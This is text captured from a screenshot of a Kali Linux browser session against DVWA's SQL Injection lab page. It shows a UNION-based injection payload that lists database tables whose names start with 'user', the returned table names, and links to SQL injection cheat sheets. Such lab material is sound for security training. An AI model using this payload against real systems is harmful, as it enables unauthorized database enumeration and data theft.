 Applications Places Fri Oct 16, 12:30 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Iceweasel
File Edit View History Bookmarks Tools Help
Vulnerability: SQL In... Damn Vulnerable Web ...
127.0.1.1/dvwa_sc/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+nul Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
DVWA
Vulnerability: SQL Injection
s
set DB
e
Injection
ion
d
APTCHA
ion
ion (Blind)
ected)
ed)
curity
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
[root@divyang: ~] Vulnerability: SQL Inje...